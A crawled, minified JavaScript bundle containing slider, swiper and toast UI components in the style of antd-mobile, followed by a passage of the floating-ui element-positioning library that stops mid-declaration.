a.createElement("div",{className:"".concat(Ze,"-ticks")},u)},Uo=Ko,qe="adm-slider-mark",Yo=({marks:n,upperBound:e,lowerBound:t,max:o,min:r})=>{const s=Object.keys(n),u=o-r,d=s.map(parseFloat).sort((v,m)=>v-m).filter(v=>v>=r&&v<=o).map(v=>{const m=n[v];if(!m&&m!==0)return null;const f=v<=e&&v>=t,h=w({["".concat(qe,"-text")]:!0,["".concat(qe,"-text-active")]:f}),b={left:"".concat((v-r)/u*100,"%")};return a.createElement("span",{className:h,style:b,key:v},m)});return a.createElement("div",{className:qe},d)},Xo=Yo,Zo=n=>R(n,a.createElement("svg",{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},a.createElement("g",{fill:"currentColor",fillRule:"evenodd"},a.createElement("rect",{x:10,width:4,height:24,rx:2}),a.createElement("rect",{y:4,width:4,height:16,rx:2}),a.createElement("rect",{x:20,y:4,width:4,height:16,rx:2})))),Ge="adm-slider",qo=n=>{const{value:e,min:t,max:o,disabled:r,icon:s,residentPopover:u,onDrag:d}=n,v=i.useRef(e),{locale:m}=ae(),f=()=>({left:"".concat((e-t)/(o-t)*100,"%"),right:"auto"}),[h,b]=i.useState(!1),c=we(g=>{var S;if(r)return;g.first&&(v.current=e);const P=g.xy[0]-g.initial[0],y=(S=n.trackRef.current)===null||S===void 0?void 0:S.offsetWidth;if(!y)return;const I=P/Math.ceil(y)*(o-t);d(v.current+I,g.first,g.last),b(!g.last)},{axis:"x",pointer:{touch:!0}}),l=typeof n.popover=="function"?n.popover:n.popover?g=>g.toString():null,p=a.createElement("div",{className:"".concat(Ge,"-thumb")},s||a.createElement(Zo,{className:"".concat(Ge,"-thumb-icon")}));return a.createElement("div",Object.assign({className:"".concat(Ge,"-thumb-container"),style:f()},c(),{role:"slider","aria-label":n["aria-label"]||m.Slider.name,"aria-valuemax":o,"aria-valuemin":t,"aria-valuenow":e,"aria-disabled":r}),l?a.createElement(Mo,{content:l(e),placement:"top",visible:u||h,getContainer:null,mode:"dark"},p):p)},Go=qo,$e="adm-slider",Jo={min:0,max:100,step:1,ticks:!1,range:!1,disabled:!1,popover:!1,residentPopover:!1},Lr=n=>{var e;const t=O(Jo,n),{min:o,max:r,disabled:s,marks:u,ticks:d,step:v,icon:m}=t;function f(x){return x.sort(($,M)=>$-M)}function h(x){return t.range?x:[t.min,x]}function b(x,$){const M=ve(x),Z=en(M.toString(),".",$);return ve(Z).toNumber()}function c(x){const $=Math.max(l(v),l(x[0]),l(x[1]));return t.range?x.map(M=>b(M,$)):b(x[1],$)}function l(x){return("".concat(x).split(".")[1]||"").length}function p(x){var $;($=t.onAfterChange)===null||$===void 0||$.call(t,c(x))}let g=t.value;t.range&&typeof t.value=="number"&&(g=[0,t.value]);const[S,P]=fe({value:g,defaultValue:(e=t.defaultValue)!==null&&e!==void 0?e:t.range?[o,o]:o,onChange:t.onChange}),y=f(h(S));function I(x){const $=f(x),M=y;$[0]===M[0]&&$[1]===M[1]||P(c($))}const E=i.useRef(null),k="".concat(100*(y[1]-y[0])/(r-o),"%"),T="".concat(100*(y[0]-o)/(r-o),"%"),_=i.useMemo(()=>{if(u)return Object.keys(u).map(parseFloat).sort((x,$)=>x-$);if(d){const x=[];for(let $=ve(o);$.lessEquals(ve(r));$=$.add(v))x.push($.toNumber());return x}return[]},[u,d,v,o,r]);function D(x){const $=x<o?o:x>r?r:x;let M=o;if(_.length)M=wo(_,$);else{const Z=Math.round(($-o)/v),V=ve(Z).multi(v);M=ve(o).add(V.toString()).toNumber()}return M}const B=i.useRef(0),X=x=>{if(B.current>0||(x.stopPropagation(),s))return;const $=E.current;if(!$)return;const M=$.getBoundingClientRect().left,Z=(x.clientX-M)/Math.ceil($.offsetWidth)*(r-o)+o,V=D(Z);let A;t.range?Math.abs(V-y[0])>Math.abs(V-y[1])?A=[y[0],V]:A=[V,y[1]]:A=[t.min,V],I(A),p(A)},z=i.useRef(),oe=x=>a.createElement(Go,{key:x,value:y[x],min:o,max:r,disabled:s,trackRef:E,icon:m,popover:t.popover,residentPopover:t.residentPopover,onDrag:($,M,Z)=>{M&&(B.current+=1,z.current=y);const V=D($),A=z.current;if(!A)return;const H=[...A];H[x]=V,I(H),Z&&(p(H),window.setTimeout(()=>{B.current-=1},100))},"aria-label":t["aria-label"]});return R(t,a.createElement("div",{className:w($e,{["".concat($e,"-disabled")]:s})},a.createElement("div",{className:"".concat($e,"-track-container"),onClick:X},a.createElement("div",{className:"".concat($e,"-track"),onClick:X,ref:E},a.createElement("div",{className:"".concat($e,"-fill"),style:{width:k,left:T}}),t.ticks&&a.createElement(Uo,{points:_,min:o,max:r,lowerBound:y[0],upperBound:y[1]}),t.range&&oe(0),oe(1))),u&&a.createElement(Xo,{min:o,max:r,marks:u,lowerBound:y[0],upperBound:y[1]})))};const Lt=n=>R(n,a.createElement("div",{className:"adm-swiper-item",onClick:n.onClick},n.children));function Qo(n){const[e,t]=i.useState(n),o=i.useRef(e);return i.useEffect(()=>{o.current=e},[e]),[e,t,o]}function er(n,e){const t=Object.keys(n),o=Object.keys(e),r=new Set([...t,...o]),s={};return r.forEach(u=>{const d=n[u],v=e[u];typeof d=="function"&&typeof v=="function"?s[u]=function(...m){d(...m),v(...m)}:s[u]=d||v}),s}const ee="adm-swiper",tr={mousedown:"onMouseDown",mousemove:"onMouseMove",mouseup:"onMouseUp"},nr={defaultIndex:0,allowTouchMove:!0,autoplay:!1,autoplayInterval:3e3,loop:!1,direction:"horizontal",slideSize:100,trackOffset:0,stuckAtBoundary:!0,rubberband:!0,stopPropagation:[]};let Te;const or=i.forwardRef(yt((n,e)=>{const t=O(nr,n),{direction:o,total:r,children:s,indicator:u}=t,[d]=i.useState({}),v=i.useRef(null),m=o==="vertical",f=t.slideSize/100,h=t.trackOffset/100,{validChildren:b,count:c,renderChildren:l}=i.useMemo(()=>{let g=0,S,P;return typeof s=="function"?S=s:P=a.Children.map(s,y=>!a.isValidElement(y)||y.type!==Lt?null:(g++,y)),{renderChildren:S,validChildren:P,count:g}},[s]),p=r!=null?r:c;return p===0||!b&&!l?null:()=>{let g=t.loop;f*(p-1)<1&&(g=!1);const S=i.useRef(null);function P(){const C=S.current;return C?(m?C.offsetHeight:C.offsetWidth)*t.slideSize/100:0}const[y,I,E]=Ut(t.defaultIndex),[k,T,_]=Qo(!1);function D(C){let N=0,L=p-1;return t.stuckAtBoundary&&(N+=h/f,L-=(1-f-h)/f),de(C,N,L)}const[{position:B},X]=te(()=>({position:D(y)*100,config:{tension:200,friction:30},onRest:()=>{if(_.current||!g)return;const C=B.get(),N=100*p,L=Je(C,N);L!==C&&X.start({position:L,immediate:!0})}}),[p]),z=i.useRef(null);function oe(){var C;(C=z.current)===null||C===void 0||C.call(z),_.current=!1}const x=we(C=>{if(z.current=C.cancel,!C.intentional||(C.first&&!Te&&(Te=d),Te!==d))return;Te=C.last?void 0:d;const N=P();if(!N)return;const L=m?1:0,K=C.offset[L],F=C.direction[L],Pe=C.velocity[L];if(T(!0),!C.last)X.start({position:K*100/N,immediate:!0});else{const ye=Math.floor(K/N),Vt=ye+1,At=Math.round((K+Pe*2e3*F)/N);$(de(At,ye,Vt)),window.setTimeout(()=>{T(!1)})}},{transform:([C,N])=>[-C,-N],from:()=>{const C=P();return[B.get()/100*C,B.get()/100*C]},triggerAllEvents:!0,bounds:()=>{if(g)return{};const C=P(),N=D(0)*C,L=D(p-1)*C;return m?{top:N,bottom:L}:{left:N,right:L}},rubberband:t.rubberband,axis:m?"y":"x",preventScroll:!m,pointer:{touch:!0}});function $(C,N=!1){var L;const K=Math.round(C),F=g?Je(K,p):de(K,0,p-1);F!==E()&&((L=t.onIndexChange)===null||L===void 0||L.call(t,F)),I(F),X.start({position:(g?K:D(K))*100,immediate:N})}function M(){$(Math.round(B.get()/100)+1)}function Z(){$(Math.round(B.get()/100)-1)}i.useImperativeHandle(e,()=>({swipeTo:$,swipeNext:M,swipePrev:Z})),ne(()=>{const C=p-1;y>C&&$(C,!0)});const{autoplay:V,autoplayInterval:A}=t,H=()=>{v.current=window.setTimeout(()=>{V==="reverse"?Z():M(),H()},A)};i.useEffect(()=>{if(!(!V||k))return H(),()=>{v.current&&window.clearTimeout(v.current)}},[V,A,k,p]);function ie(C,N){let L={};return g&&(L={[m?"y":"x"]:B.to(K=>{let F=-K+C*100;const Pe=p*100,ye=Pe/2;return F=Je(F+ye,Pe)-ye,"".concat(F,"%")}),[m?"top":"left"]:"-".concat(C*100,"%")}),a.createElement(j.div,{className:w("".concat(ee,"-slide"),{["".concat(ee,"-slide-active")]:y===C}),style:L,key:C},N)}function me(){if(l&&r){const N=Math.max(y-2,0),L=Math.min(y+2,r-1),K=[];for(let F=N;F<=L;F+=1)K.push(ie(F,l(F)));return a.createElement(a.Fragment,null,a.createElement("div",{className:"".concat(ee,"-slide-placeholder"),style:{width:"".concat(N*100,"%")}}),K)}return a.Children.map(b,(C,N)=>ie(N,C))}function be(){return g?a.createElement("div",{className:"".concat(ee,"-track-inner")},me()):a.createElement(j.div,{className:"".concat(ee,"-track-inner"),style:{[m?"y":"x"]:B.to(C=>"".concat(-C,"%"))}},me())}const Ke={"--slide-size":"".concat(t.slideSize,"%"),"--track-offset":"".concat(t.trackOffset,"%")},Bt=Object.assign({},t.allowTouchMove?x():{}),it={};for(const C of t.stopPropagation){const N=tr[C];it[N]=function(L){L.stopPropagation()}}const Dt=er(Bt,it);let Ue=null;return typeof u=="function"?Ue=u(p,y):u!==!1&&(Ue=a.createElement("div",{className:"".concat(ee,"-indicator")},a.createElement(Wo,Object.assign({},t.indicatorProps,{total:p,current:y,direction:o})))),R(t,a.createElement("div",{className:w(ee,"".concat(ee,"-").concat(o)),style:Ke},a.createElement("div",Object.assign({ref:S,className:w("".concat(ee,"-track"),{["".concat(ee,"-track-allow-touch-move")]:t.allowTouchMove}),onClickCapture:C=>{_.current&&C.stopPropagation(),oe()}},Dt),be()),Ue))}}));function Je(n,e){const t=n%e;return t<0?t+e:t}const Ir=Re(or,{Item:Lt});const re="adm-toast",rr={maskClickable:!0,stopPropagation:["click"]},ar=n=>{const e=O(rr,n),{maskClickable:t,content:o,icon:r,position:s}=e,u=i.useMemo(()=>{if(r==null)return null;switch(r){case"success":return a.createElement(Jt,{className:"".concat(re,"-icon-success")});case"fail":return a.createElement(rt,{className:"".concat(re,"-icon-fail")});case"loading":return a.createElement(ro,{color:"white",className:"".concat(re,"-loading")});default:return r}},[r]),d=i.useMemo(()=>{switch(s){case"top":return"20%";case"bottom":return"80%";default:return"50%"}},[s]);return a.createElement(st,{visible:e.visible,destroyOnClose:!0,opacity:0,disableBodyScroll:!t,getContainer:e.getContainer,afterClose:e.afterClose,style:Object.assign({pointerEvents:t?"none":"auto"},e.maskStyle),className:w("".concat(re,"-mask"),e.maskClassName),stopPropagation:e.stopPropagation},a.createElement("div",{className:w("".concat(re,"-wrap"))},a.createElement("div",{style:{top:d},className:w("".concat(re,"-main"),r?"".concat(re,"-main-icon"):"".concat(re,"-main-text"))},u&&a.createElement("div",{className:"".concat(re,"-icon")},u),a.createElement(tt,null,o))))};let Y=null,Qe=null;const Le={duration:2e3,position:"center",maskClickable:!0},lr=n=>a.createElement(ar,Object.assign({},n));function sr(n){var e;const t=O(Le,typeof n=="string"?{content:n}:n),o=a.createElement(lr,Object.assign({},t,{onClose:()=>{Y=null}}));return Y?!((e=Y.isRendered)===null||e===void 0)&&e.call(Y)?Y.replace(o):(Y.close(),Y=et(o)):Y=et(o),Qe&&window.clearTimeout(Qe),t.duration!==0&&(Qe=window.setTimeout(()=>{It()},t.duration)),Y}function It(){Y==null||Y.close(),Y=null}function cr(n){n.duration!==void 0&&(Le.duration=n.duration),n.position!==void 0&&(Le.position=n.position),n.maskClickable!==void 0&&(Le.maskClickable=n.maskClickable)}const ir={show:sr,clear:It,config:cr},Br=ir;export{Pt as B,Pr as C,Nr as D,Sr as F,Or as I,_r as N,xr as P,Tr as S,Br as T,Mo as a,Mr as b,wr as c,Lr as d,Ir as e,Rr as f,Vo as g};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/@floating-ui-e4fbb7bd.js
body_size: 6754
content:
const Ht=["top","right","bottom","left"],q=Math.min,I=Math.max,nt=Math.round,et=Math.floor,P=t=>({x:t,y:t}),$t={left:"right",right:"left",bottom:"top",top:"bottom"},zt={start:"end",end:"start"};function at(t,e,n){return I(t,q(e,n))}function V(t,e){return typeof t=="function"?t(e):t}function W(t){return t.split("-")[0]}function Z(t){return t.split("-")[1]}function mt(t){return t==="x"?"y":"x"}function ht(t){return t==="y"?"height":"width"}const _t=new Set(["top","bottom"]);function B(t){return _t.has(W(t))?"y":"x"}function gt(t){return mt(B(t))}function It(t,e,n){n===void 0&&(n=!1);const o=Z(t),i=gt(t),s=ht(i);let r=i==="x"?o===(n?"end":"start")?"right":"left":o==="start"?"bottom":"top";return e.reference[s]>e.floating[s]&&(r=ot(r)),[r,ot(r)]}function jt(t){const e=ot(t);return[ut(t),e,ut(e)]}function ut(t){return t.replace(/start|end/g,e=>zt[e])}const vt=["left","right"],bt=["right","left"],Yt=["top","bottom"],qt=["bottom","top"];function Xt(t,e,n){switch(t){case"top":case"bottom":return n?e?bt:vt:e?vt:bt;case"left":case"right":return e?Yt:qt;default:return[]}}function Ut(t,e,n,o){const i=Z(t);let s=Xt(W(t),n==="start",o);return i&&(s=s.map(r=>r+"-"+i),e&&(s=s.concat(s.map(ut)))),s}function ot(t){return t.replace(/left|right|bottom|top/g,e=>$t[e])}function Kt(t){return{top:0,right:0,bottom:0,left:0,...t}}function Tt(t){return typeof t!="number"?Kt(t):{top:t,right:t,bottom:t,left:t}}function it(t){const{x:e,y:n,width:o,height:i}=t;return{width:o,height:i,top:n,left:e,right:e+o,bottom:n+i,x:e,y:n}}function At(t,e,n){let{reference:o,floating:i}=t;const s=B(e),r=gt(e),c=ht(r),l=W(e),f=s==="y",d=o.x+o.width/2-i.width/2,u=o.y+o.height/2-i.height/2,m=o[c]/2-i[c]/2;let a;switch(l){case"top":a={x:d,y:o.y-i.height};break;case"bottom":a={x:d,y:o.y+o.height};break;case"right":a={x:o.x+o.width,y:u};break;case"left":a={x:o.x-i.width,y:u};break;default:a={x:o.x,y:o.y}}switch(Z(e)){case"start":a[r]-=m*(n&&f?-1:1);break;case"end":a[r]+=m*(n&&f?-1:1);break}return a}const Gt=async(t,e,n)=>{const{placement:o="bottom",strategy:i="absolute",middleware:s=[],platform:r}=n,c=s.filter(Boolean),l=await(r.isRTL==null?void 0:r.isRTL(e));let f=await r.getElementRects({reference:t,floating:e,strategy:i}),{x:d,y:u}=At(f,o,l),m=o,a={},h=0;for(let g=0;g<c.length;g++){const{name:p,fn:x}=c[g],{x:w,y,data:b,reset:v}=await x({x:d,y:u,initialPlacement:o,placement:m,strategy:i,middlewareData:a,rects:f,platform:r,elements:{reference:t,floating:e}});d=w!=null?w:d,u=y!=null?y:u,a={...a,[p]:{...a[p],...b}},v&&h<=50&&(h++,typeof v=="object"&&(v.placement&&(m=v.placement),v.rects&&(f=v.rects===!0?await r.getElementRects({reference:t,floating:e,strategy:i}):v.rects),{x:d,y:u}=At(f,m,l)),g=-1)}return{x:d,y:u,placement:m,strategy:i,middlewareData:a}};async function st(t,e){var n;e===void 0&&(e={});const{x:o,y:i,platform:s,rects:r,elements:c,strategy:l}=t,{boundary:f="clippingAncestors",rootBoundary:d="viewport",elementContext:u="floating",altBoundary:m=!1,padding:a=0}=V(e,t),h=Tt(a),p=c[m?u==="floating"?"reference":"floating":u],x=it(await s.getClippingRect({element:(n=await(s.isElement==null?void 0:s.isElement(p)))==null||n?p:p.contextElement||await(s.getDocumentElement==null?void 0:s.getDocumentElement(c.floating)),boundary:f,rootBoundary:d,strategy:l})),w=u==="floating"?{x:o,y:i,width:r.floating.width,height:r.floating.height}:r.reference,y=await(s.getOffsetParent==null?void 0:s.getOffsetParent(c.floating)),b=await(s.isElement==null?void 0:s.isElement(y))?await(s.getScale==null?void 0:s.getScale(y))||{x:1,y:1}:{x:1,y:1},v=it(s.convertOffsetParentRelativeRectToViewportRelativeRect?await s.convertOffsetParentRelativeRectToViewportRelativeRect({elements:c,rect:w,offsetParent:y,strategy:l}):w);return{top:(x.top-v.top+h.top)/b.y,bottom:(v.bottom-x.bottom+h.bottom)/b.y,left:(x.left-v.left+h.left)/b.x,right:(v.right-x.right+h.right)/b.x}}const Jt=t=>({name:"arrow",options:t,async fn(e){const{x:n,y:o,placement:i,rects:s,platform:r,elements:c,middlewareData:l}=e,{element:f,padding:d=0}=V(t,e)||{};if(f==null)return{};const u=Tt(d),m={x:n,y:o},a=gt(i),h=ht(a),g=await r.getDimensions(f),p=a==="y",x=p?"top":"left",w=p?"bottom":"right",y=p?"clientHeight":"clientWidth",b=s.reference[h]+s.reference[a]-m[a]-s.floating[h],v=m[a]-s.reference[a],R=await(r.getOffsetParent==null?void 0:r.getOffsetParent(f));let C=R?R[y]:0;(!C||!await(r.isElement==null?void 0:r.isElement(R)))&&(C=c.floating[y]||s.floating[h]);const K=b/2-v/2,$=C/2-g[h]/2-1,k=q(u[x],$),G=q(u[w],$),z=k,J=C-g[h]-G,A=C/2-g[h]/2+K,_=at(z,A,J),M=!l.arrow&&Z(i)!=null&&A!==_&&s.reference[h]/2-(A<z?k:G)-g[h]/2<0,S=M?A<z?A-z:A-J:0;return{[a]:m[a]+S,data:{[a]:_,centerOffset:A-_-S,...M&&{alignmentOffset:S}},reset:M}}}),Qt=function(t){return t===void 0&&(t={}),{name:"flip",options:t,async fn(e){var n,o;const{placement:i,middlewareData:s,rects:r,initialPlacement:c,platform:l,elements:f}=e,{mainAxis:d=!0,crossAxis:u=!0,fallbackPlacements:m,fallbackStrategy:a="bestFit",fallbackAxisSideDirection:h="none",flipAlignment:g=!0,...p}=V(t,e);if((n=s.arrow)!=null&&n.alignmentOffset)return{};const x=W(i),w=B(c),y=W(c)===c,b=await(l.isRTL==null?void 0:l.isRTL(f.floating)),v=m||(y||!g?[ot(c)]:jt(c)),R=h!=="none";!m&&R&&v.push(...Ut(c,g,h,b));const C=[c,...v],K=await st(e,p),$=[];let k=((o=s.flip)==null?void 0:o.overflows)||[];if(d&&$.push(K[x]),u){const A=It(i,r,b);$.push(K[A[0]],K[A[1]])}if(k=[...k,{placement:i,overflows:$}],!$.every(A=>A<=0)){var G,z;const A=(((G=s.flip)==null?void 0:G.index)||0)+1,_=C[A];if(_&&(!(u==="alignment"?w!==B(_):!1)||k.every(E=>B(E.placement)===w?E.overflows[0]>0:!0)))return{data:{index:A,overflows:k},reset:{placement:_}};let M=(z=k.filter(S=>S.overflows[0]<=0).sort((S,E)=>S.overflows[1]-E.overflows[1])[0])==null?void 0:z.placement;if(!M)switch(a){case"bestFit":{var J;const S=(J=k.filter(E=>{if(R){const N=B(E.placement);return N===w||N==="y"}return!0}).map(E=>[E.placement,E.overflows.filter(N=>N>0).reduce((N,Wt)=>N+Wt,0)]).sort((E,N)=>E[1]-N[1])[0])==null?void 0:J[0];S&&(M=S);break}case"initialPlacement":M=c;break}if(i!==M)return{reset:{placement:M}}}return{}}}};function Ot(t,e){return{top:t.top-e.height,right:t.right-e.width,bottom:t.bottom-e.height,left:t.left-e.width}}function Rt(t){return Ht.some(e=>t[e]>=0)}const Zt=function(t){return t===void 0&&(t={}),{name:"hide",options:t,async fn(e){const{rects:n}=e,{strategy:o="referenceHidden",...i}=V(t,e);switch(o){case"referenceHidden":{const s=await st(e,{...i,elementContext:"reference"}),r=Ot(s,n.reference);return{data:{referenceHiddenOffsets:r,referenceHidden:Rt(r)}}}case"escaped":{const s=await st(e,{...i,altBoundary:!0}),r=Ot(s,n.floating);return{data:{escapedOffsets:r,escaped:Rt(r)}}}default:return{}}}}},Lt=new Set(["left","top"]);async function te(t,e){const{placement:n,platform:o,elements:i}=t,s=await(o.isRTL==null?void 0:o.isRTL(i.floating)),r=W(n),c=Z(n),l=B(n)==="y",f=Lt.has(r)?-1:1,d=s&&l?-1:1,u=V(e,t);let{mainAxis:m,crossAxis:a,alignmentAxis:h}=typeof u=="number"?{mainAxis:u,crossAxis:0,alignmentAxis:null}:{mainAxis:u.mainAxis||0,crossAxis:u.crossAxis||0,alignmentAxis:u.alignmentAxis};return c&&typeof h=="number"&&(a=c==="end"?h*-1:h),l?{x:a*d,y:m*f}:{x:m*f,y:a*d}}const ee=function(t){return t===void 0&&(t=0),{name:"offset",options:t,async fn(e){var n,o;const{x:i,y:s,placement:r,middlewareData:c}=e,l=await te(e,t);return r===((n=c.offset)==null?void 0:n.placement)&&(o=c.arrow)!=null&&o.alignmentOffset?{}:{x:i+l.x,y:s+l.y,data:{...l,placement:r}}}}},ne=function(t){return t===void 0&&(t={}),{name:"shift",options:t,async fn(e){const{x:n,y:o,placement:i}=e,{mainAxis:s=!0,crossAxis:r=!1,limiter:c={fn:p=>{let{x,y:w}=p;return{x,y:w}}},...l}=V(t,e),f={x:n,y:o},d=await st(e,l),u=B(W(i)),m=mt(u);let a=f[m],h=f[u];if(s){const p=m==="y"?"top":"left",x=m==="y"?"bottom":"right",w=a+d[p],y=a-d[x];a=at(w,a,y)}if(r){const p=u==="y"?"top":"left",x=u==="y"?"bottom":"right",w=h+d[p],y=h-d[x];h=at(w,h,y)}const g=c.fn({...e,[m]:a,[u]:h});return{...g,data:{x:g.x-n,y:g.y-o,enabled:{[m]:s,[u]:r}}}}}},oe=function(t){return t===void 0&&(t={}),{options:t,fn(e){const{x:n,y:o,placement:i,rects:s,middlewareData:r}=e,{offset:c=0,mainAxis:l=!0,crossAxis:f=!0}=V(t,e),d={x:n,y:o},u=B(i),m=mt(u);let a=d[m],h=d[u];const g=V(c,e),p=typeof g=="number"?{mainAxis:g,crossAxis:0}:{mainAxis:0,crossAxis:0,...g};if(l){const y=m==="y"?"height":"width",b=s.reference[m]-s.floating[y]+p.mainAxis,v=s.reference[m]+s.reference[y]-p.mainAxis;a<b?a=b:a>v&&(a=v)}if(f){var x,w;const y=m==="y"?"width":"height",b=Lt.has(W(i)),v=s.reference[u]-s.floating[y]+(b&&((x=r.offset)==null?void 0:x[u])||0)+(b?0:p.crossAxis),R=s.reference[u]+s.reference[y]+(b?0:((w=r.offset)==null?void 0:w[u])||0)-(b?p.crossAxis:0);h<v?h=v:h>R&&(h=R)}return{[m]:a,[u]:h}}}};function rt(){return typeof window<"u"}function U(t){return Pt(t)?(t.nodeName||"").toLowerCase():"#document"}function O(t){var e;return(t==null||(e=t.ownerDocument)==null?void 0:e.defaultView)||window}function F(t){var e;return(e=(Pt(t)?t.ownerDocument:t.document)||window.document)==null?void 0:e.documentElement}function Pt(t){return rt()?t instanceof Node||t instanceof O(t).Node:!1}function T(t){return rt()?t instanceof Element||t instanceof O(t).Element:!1}function D(t){return rt()?t instanceof HTMLElement||t instanceof O(t).HTMLElement:!1}function Ct(t){return!rt()||typeof ShadowRoot>"u"?!1:t instanceof ShadowRoot||t instanceof O(t).ShadowRoot}const ie=new Set(["inline","contents"]);function tt(t){const{overflow:e,overflowX:n,overflowY:o,display:i}=L(t);return/auto|scroll|overlay|hidden|clip/.test(e+o+n)&&!ie.has(i)}const se=new Set(["table","td","th"]);function re(t){return se.has(U(t))}const ce=[":popover-open",":modal"];function ct(t){return ce.some(e=>{try{return t.matches(e)}catch(n){return!1}})}const le=["transform","translate","scale","rotate","perspective"],fe=["transform","translate","scale","rotate","perspective","filter"],ae=["paint","layout","strict","content"];function pt(t){const e=xt(),n=T(t)?L(t):t;return le.some(o=>n[o]?n[o]!=="none":!1)||(n.containerType?n.containerType!=="normal":!1)||!e&&(n.backdropFilter?n.backdropFilter!=="none":!1)||!e&&(n.filter?n.filter!=="none":!1)||fe.some(o=>(n.willChange||"").includes(o))||ae.some(o=>(n.contain||"").includes(o))}function ue(t){let e=H(t);for(;D(e)&&!X(e);){if(pt(e))return e;if(ct(e))return null;e=H(e)}return null}function xt(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}const de=new Set(["html","body","#document"]);function X(t){return de.has(U(t))}function L(t){return O(t).getComputedStyle(t)}function lt(t){return T(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function H(t){if(U(t)==="html")return t;const e=t.assignedSlot||t.parentNode||Ct(t)&&t.host||F(t);return Ct(e)?e.host:e}function Dt(t){const e=H(t);return X(e)?t.ownerDocument?t.ownerDocument.body:t.body:D(e)&&tt(e)?e:Dt(e)}function Q(t,e,n){var o;e===void 0&&(e=[]),n===void 0&&(n=!0);const i=Dt(t),s=i===((o=t.ownerDocument)==null?void 0:o.body),r=O(i);if(s){const c=dt(r);return e.concat(r,r.visualViewport||[],tt(i)?i:[],c&&n?Q(c):[])}return e.concat(i,Q(i,[],n))}function dt(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function Ft(t){const e=L(t);let n=parseFloat(e.width)||0,o=parseFloat(e.height)||0;const i=D(t),s=i?t.offsetWidth:n,r=i?t.offsetHeight:o,c=nt(n)!==s||nt(o)!==r;return c&&(n=s,o=r),{width:n,height:o,$:c}}function wt(t){return T(t)?t:t.contextElement}function Y(t){const e=wt(t);if(!D(e))return P(1);const n=e.getBoundingClientRect(),{width:o,height:i,$:s}=Ft(e);let r=(s?nt(n.width):n.width)/o,c=(s?nt(n.height):n.height)/i;return(!r||!Number.isFinite(r))&&(r=1),(!c||!Number.isFinite(c))&&(c=1),{x:r,y:c}}const me=P(0);function kt(t){const e=O(t);return!xt()||!e.visualViewport?me:{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}}function he(t,e,n){return e===void 0&&(e=!1),!n||e&&n!==O(t)?!1:e}function j(t,e,n,o){e===void 0&&(e=!1),n===void 0&&(n=!1);const i=t.getBoundingClientRect(),s=wt(t);let r=P(1);e&&(o?T(o)&&(r=Y(o)):r=Y(t));const c=he(s,n,o)?kt(s):P(0);let l=(i.left+c.x)/r.x,f=(i.top+c.y)/r.y,d=i.width/r.x,u=i.height/r.y;if(s){const m=O(s),a=o&&T(o)?O(o):o;let h=m,g=dt(h);for(;g&&o&&a!==h;){const p=Y(g),x=g.getBoundingClientRect(),w=L(g),y=x.left+(g.clientLeft+parseFloat(w.paddingLeft))*p.x,b=x.top+(g.clientTop+parseFloat(w.paddingTop))*p.y;l*=p.x,f*=p.y,d*=p.x,u*=p.y,l+=y,f+=b,h=O(g),g=dt(h)}}return it({width:d,height:u,x:l,y:f})}function yt(t,e){const n=lt(t).scrollLeft;return e?e.left+n:j(F(t)).left+n}function Mt(t,e,n){n===void 0&&(n=!1);const o=t.getBoundingClientRect(),i=o.left+e.scrollLeft-(n?0:yt(t,o)),s=o.top+e.scrollTop;return{x:i,y:s}}function ge(t){let{elements:e,rect:n,offsetParent:o,strategy:i}=t;const s=i==="fixed",r=F(o),c=e?ct(e.floating):!1;if(o===r||c&&s)return n;let l={scrollLeft:0,scrollTop:0},f=P(1);const d=P(0),u=D(o);if((u||!u&&!s)&&((U(o)!=="body"||tt(r))&&(l=lt(o)),D(o))){const a=j(o);f=Y(o),d.x=a.x+o.clientLeft,d.y=a.y+o.clientTop}const m=r&&!u&&!s?Mt(r,l,!0):P(0);return{width:n.width*f.x,height:n.height*f.y,x:n.x*f.x-l.scrollLeft*f.x+d.x+m.x,y:n.y*f.y-l.scrollTop*f.y+d.y+m.y}}function pe(t){return Array.from(t.getClientRects())}function xe(t){const e=F(t),n=lt(t),o=t.ownerDocument.body,i=I(e.scrollWidth,e.clientWidth,o.scrollWidth,o.clientWidth),s=I(e.scrollHeight,e.clientHeight,o.scrollHeight,o.clientHeight);let r=-n.scrollLeft+yt(t);const c=-n.scrollTop;return L(o).direction==="rtl"&&(r+=I(e.clientWidth,o.clientWidth)-i),{width:i,height:s,x:r,y:c}}function we(t,e){const n=O(t),o=F(t),i=n.visualViewport;let s=o.clientWidth,r=o.clientHeight,c=0,l=0;if(i){s=i.width,r=i.height;const f=xt();(!f||f&&e==="fixed")&&(c=i.offsetLeft,l=i.offsetTop)}return{width:s,height:r,x:c,y:l}}const ye=new Set(["absolute","fixed"]);function ve(t,e){const n=j(t,!0,e==="fixed"),o=n.top+t.clientTop,i=n.left+t.clientLeft,s=D(t)?Y(t):P(1),r=t.clientWidth*s.x,c=t.clientHeight*s.y,l=i*s.x,f=o*s.y;return{width:r,height:c,x:l,y:f}}function St(t,e,n){let o;if(e==="viewport")o=we(t,n);else if(e==="document")o=xe(F(t));else if(T(e))o=ve(e,n);else{const i=kt(t);o={x:e.x-i.x,y:e.y-i.y,width:e.width,height:e.height}}return it(o)}function Bt(t,e){const n=H(t);return n===e||!T(n)||X(n)?!1:L(n).position==="fixed"||Bt(n,e)}function be(t,e){const n=e.get(t);if(n)return n;let o=Q(t,[],!1).filter(c=>T(c)&&U(c)!=="body"),i=null;const s=L(t).position==="fixed";let r=s?H(t):t;for(;T(r)&&!X(r);){const c=L(r),l=pt(r);!l&&c.position==="fixed"&&(i=null),(s?!l&&!i:!l&&c.position==="static"&&!!i&&ye.has(i.position)||tt(r)&&!l&&Bt(t,r))?o=o.filter(d=>d!==r):i=c,r=H(r)}return e.set(t,o),o}function Ae(t){let{element:e,boundary:n,rootBoundary:o,strategy:i}=t;const r=[...n==="clippingAncestors"?ct(e)?[]:be(e,this._c):[].concat(n),o],c=r[0],l=r.reduce((f,d)=>{const u=St(e,d,i);return f.top=I(u.top,f.top),f.right=q(u.right,f.right),f.bottom=q(u.bottom,f.bottom),f.left=I(u.left,f.left),f},St(e,c,i));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}}function 